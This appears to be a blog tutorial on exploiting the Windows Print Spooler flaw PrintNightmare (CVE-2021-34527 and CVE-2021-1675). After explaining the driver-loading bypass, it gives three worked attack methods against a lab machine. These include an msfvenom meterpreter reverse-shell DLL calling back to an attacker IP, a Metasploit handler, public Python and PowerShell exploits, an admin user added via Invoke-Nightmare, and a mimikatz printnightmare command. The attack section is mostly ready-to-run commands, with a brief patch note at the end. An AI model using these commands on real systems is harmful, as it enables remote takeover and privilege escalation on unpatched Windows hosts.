Introduction
Print Spooler has been on
researcher’s radar ever since Stuxnet worm used print spooler’s privilege
escalation vulnerability to spread through the network in nuclear enrichment centrifuges of Iran and infected more than 45000
networks. PrintNightmare is the common
name given to a Remote Code Execution vulnerability in the Print Spooler
service (spoolsv.exe) in Microsoft Windows Operating Systems. The vulnerability
was assigned CVE-2021-34527. Initially, it was thought of as a Local Privilege
Escalation (LPE) and assigned CVE-2021-1675. Immediate patches for the LPE were
released in June 2021 and was marked low severity. About 2 weeks later,
Microsoft changed the low severity status of LPE to severe as it was found that
patches were bypassed and Remote Code Execution achieved CVE-2021-34527
assigned. There was a controversy after a misunderstanding between the authors
and Microsoft where the RCE exploit got released on GitHub before the patches,
making it a 0-day vulnerability. However, it was immediately rolled back. In
this article, we will be focusing on Privilege Escalation using this Print
Spooler vulnerability. The traction it got in 2021 made it vulnerability of the
year.
Related
CVEs:
Vulnerability Type Remote
Code Execution
Severity High
Base CVSS Score 9.3
Versions
Affected Windows_10:20h2, Windows_10:21h1, Windows_10:1607,
Windows_10:1809, Windows_10:1909, Windows_10:2004,
Windows_7sp1, Windows_8.1, Windows_rt_8.1,
Windows_Server_2008, Windows_Server_2008,
Windows_Server_2012, Windows_Server_2012:r2,
Windows_Server_2016, Windows_Server_2016:20h2,
Windows_Server_2016:2004, Windows_Server_2019
Vulnerability Type Local
Privilege Escalation
Severity High
Base CVSS Score 9.3
Versions
Affected Windows_10:20h2, Windows_10:21h1, Windows_10:1607,
Windows_10:1809, Windows_10:1909, Windows_10:2004,
Windows_7sp1, Windows_8.1, Windows_rt_8.1,
Windows_Server_2008, Windows_Server_2008,
Windows_Server_2012, Windows_Server_2012:r2,
Windows_Server_2016, Windows_Server_2016:20h2,
Windows_Server_2016:2004, Windows_Server_2019
Related
Advisories:
·
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34527
·
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2021-34527
·
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675
Table of Content
·
Print Spooler Basics
·
Vulnerability Summary
·
Vulnerability
Flow
·
Machine IPs
·
Method 1 -
PrintNightmare RCE using Python
·
Method 2 - PrintNightmare
LPE using Powershell
·
Method 3 - Printnightmare
LPE using Mimikatz
·
Patch Status
·
Conclusion
Print Spooler Basics
Print spooler is the primary printing process
interface. It is a built-in EXE file that is loaded at system startup itself.
The workflow of a printing process is as follows:
Application:
The print application creates a print job by calling Graphics Device Interface
(GDI).
GDI: GDI includes both
user-mode and kernel-mode components for graphics support.
winspool.drv is
the interface that talks to the spooler. It provides the RPC stubs required to
access the server.
spoolsv.exe is
the spooler’s API server. This module implements message routing to print
provider with the help of router (spoolss.dll)
spoolss.dll determines
which print provider to call, based on a printer name and passes function call
to the correct provider.
Vulnerability Summary
MS-RPRN protocol (Print System
Remote Protocol) has a method RpcAddPrinterDriverEx() which allows remote
driver installation by users with the SeLoadDriverPrivilege right. This right
is only with users in Administrator group. So, the exploit tries to bypass this
authentication in RpcAddPrinterDriver. Technique given by afwu.
Cube0x0 tweeted that he was able to achieve the same results by
exploiting MS-PAR protocol’s RpcAsyncAddPrinterDriver() method which is similar
to RpcAddPrinterDriver and loads drivers remotely. Technique can be found here.
We will use both these techniques
in this demonstration article.
Vulnerability Flow
To understand
the vulnerability flow, lets understand working of RpcAddPrinterDriver first.
The steps are as follows:
·
Add a Printer Driver to a Server call
(RpcAddPrinterDriver)
·
Client (Attacker) creates a share
with printer driver files accessible
·
Client (attacker) crafts an MS-RPRN
(Print System Remote Protocol) Driver container
which has DRIVER_INFO_2 in it. (basically, these are variables that contain
path of DLLs, type of architecture etc.)
·
Client (Attacker) calls:
RpcAddPrinterDriver(“<name of print server>”, DriverContainer);
Security Check: When the client will call this function, system checks if
the client has “SeLoadDriverPrivilege” which is by
default given to administrators group.
Bypassing Security Check: AFWU mentioned in his original writeup that a user can supply
the following parameters in the spooler service:
pDataFile =A.dll
pConfigFile =B.dll
pDriverPath=C.dll
Spooler service will copy A,B,C
DLL files in C:\Windows\System32\spool\drivers\x64\3\new and then load them to C:\Windows\System32\spool\drivers\x64\3
He further elaborates that for
pDataFile and pDriverPath there is a check in Windows that these DLLs can’t be
a UNC
path. But pConfigFile can be a UNC path
and therefore an attacker can do the following:
pDataFile =A.dll
pConfigFile =\\attacker_share\evil.dll
pDriverPath=C.dll
Which in theory would force
Windows to load evil.dll from an attacker’s share.
Thus, the authentication bypass
happens as follows:
·
RpcAddPrinterDriver is called
with suggested parameters and a UNC path leading to malicious DLL
·
Malicious DLL is copied in C:\Windows\System32\spool\drivers\x64\3\evil.dll
·
But this raises an access conflict
so, we invoke Driver backup function and copy old drivers (including our
malicious DLL) to the directory C:\Windows\System32\spool\drivers\x64\3\old\1\
·
Replace pConfigFile path to DLL to
this C:\Windows\System32\spool\drivers\x64\3\old\1\evil.dll path
·
Access restriction is now bypassed
and DLL loaded into spoolsv.exe successfully
This was elaborated in his writeup
on Github which was removed. However, if you start your engines and travel your
“wayback” into the time, you might be able to find it here :)
And the above stated process is the
fundamental mechanism behind the working of exploits we will see in this
article.
Machine IPs
Throughout the demo, following IP
addresses have been taken:
Attacker IP: 192.168.1.2
Victim IP: 192.168.1.190
Compromised Credentials used: ignite/123
Method 1 - PrintNightmare RCE using
Python
This is the method pertaining to
CVE-2021-34527 (remote code execution as admin). You can find Cube0x0’s
official PoC here. We will be using a forked version here.
First, we need to create a
malicious DLL file which would run as ADMINISTRATOR. We use msfvenom for this.
msfvenom -p
windows/x64/meterpreter/reverse_tcp lhost=192.168.1.2 lport=4444 -f dll -o
evil.dll
Now, we can check if the target
is vulnerable or not using metasploit’s auxiliary module. Here, I have entered
a random path for DLL_PATH argument as I am not running the exploit, I just
have to scan. In our testing, we found Metasploit’s printnightmare to be
unreliable and hence, we are not showing this technique here. You can test it
on your own and see if it works for you though. This run confirmed that victim
is vulnerable to printnightmare.
use
auxiliary/admin/dcerpc/cve_2021_1675_printnightmare
set RHOSTS 192.168.1.190
set SMBUser ignite
set SMBPass 123
set DLL_PATH /
exploit
We now start a handler beforehand
prior to executing our DLL file using the exploit.
use
multi/handler
set payload
windows/x64/meterpreter/reverse_tcp
set LHOST
192.168.1.2
set LPORT
4444
exploit
Now, we need to
clone the github repo. We are using a forked version of Cube0x0’s original
exploit.
git clone
https://github.com/nemo-wq/PrintNightmare-CVE-2021-34527
cd
PrintNightmare-CVE-2021-34527
chmod 777
CVE-2021-34527.py
Alright,
one last step remaining is to host the malicious DLL in our SAMBA server. You
can set up a samba server manually in Kali, use Windows host to host this or
the easier approach is to use impacket’s smbserver.
Add
the share name you want (in my case, “share” is used) and then supply the path
(in my case, /root) where you have saved the malicious DLL.
python3 /usr/share/doc/python3-impacket/examples/smbserver.py share /root
With
everything prepped up and ready, we can launch the RCE exploit. The execution
is simple
./exploit.py
credentials@IP ‘UNC_PATH of DLL hosted’
Here,
we just launched a share on impacket, we will use that as the UNC path
./CVE-2021-34527.py ignite:123@192.168.1.190 '\\192.168.1.2\share\evil.dll'
As
you can see, the victim has successfully executed our DLL file and returned us
an administrator level session on the victim!
Method 2 - PrintNightmare LPE using Powershell
We have seen the remote exploit pertaining to
CVE 2021-34527. Now, we will see the older local privilege escalation exploit.
AFWU had implemented the original exploit in C plus plus while Caleb Stewart
and John Hammond created a working PoC in powershell. Unlike the traditional
exploit, this version doesn’t need an attacker to create SMB server in order to
exploit. Instead of a remote UNC path injection, authors create a standalone
DLL in temp directory and do a local UNC path injection.
git clone https://github.com/calebstewart/CVE-2021-1675.git
cd CVE-2021-1675 && ls -al
Now, once the victim is compromised, we can
upload this ps1 file in \Users\Public directory using IWR and setting up a
python http server in the CVE-2021-1675 directory.
cd CVE-2021-1675
python3 -m http.server 80
powershell wget http://192.168.1.2/CVE-2021-1675.ps1
-O \Users\Public\cve.ps1
cd C:\Users\Public
dir
Now, we can execute this ps1 file using
powershell. This powershell script will help us in adding a new user in the
administrator group using the credentials specified. For that, we need to spawn
interactive powershell and Invoke the module like so:
powershell
-ep bypass
Import-Module
.\cve.ps1
Invoke-Nightmare
-NewUser "harsh" -NewPassword "123" -DriverName
"PrintMe"
As you can see, the script has made a custom
DLL that adds a new user “harsh” with password 123 in admin group and the
script has exploited print spool.
net localgroup administrator
We can confirm this by logging in to the
victim using psexec.
python3 psexec.py harsh:123@192.168.1.190
We are able to log in with the credentials
and can confirm using net user command that harsh is infact a member of
administrators now.
Method 3 - Printnightmare LPE using Mimikatz
When the PoC came on the internet, a new
mimikatz plugin got added as a ritual in the misc section
(misc::printnightmare). To exploit using mimikatz, we will use our existing DLL
file “evil.dll” and also, we need our SMBserver running on the existing
configuration. Now, we will download mimikatz.exe on our kali and start python
HTTP server.
python3 -m http.server 80
powershell wget
http://192.168.1.2/mimikatz.exe -O \users\Public\mimikatz.exe
misc::printnightmare /library:\\192.168.1.2\share\evil.dll
/authuser:ignite /authpassword:123 /try:50
As mimikatz has confirmed the execution has
been successful. It throws an exception (probably because of some characters in
the DLL) but the DLL has worked anyway and a reverse shell has been received on
multi/handler.
Make sure to set up a handler on Metasploit
before running this command. If everything goes right, you shall see a reverse
shell!
And thus, we have conducted privilege
escalation by exploiting PrintNightmare vulnerability.
Patch Status
Microsoft released out of band patches to
deal with this vulnerability which can be found on the MSRC bulletin advisory
mentioned in the introduction. Furthermore, system admins should consider
disabling point and print functionality and disabling printing on users where
it is not necessary.
Conclusion
Due to the nature of this vulnerability and
ease of exploitation, PrintNightmare is a severe vulnerability that got a
de-facto vulnerability of the year award in 2021. Many newer exploits have
arised since then that target spoolsv.exe and despite all the efforts by
Microsoft, patches are getting bypassed and so, it is highly recommended that
analysts stay aware of upcoming threats to Print Spooler and keep their
monitoring definitions updated. Hope you liked the article. Thanks for reading.

























0 comments:
Post a Comment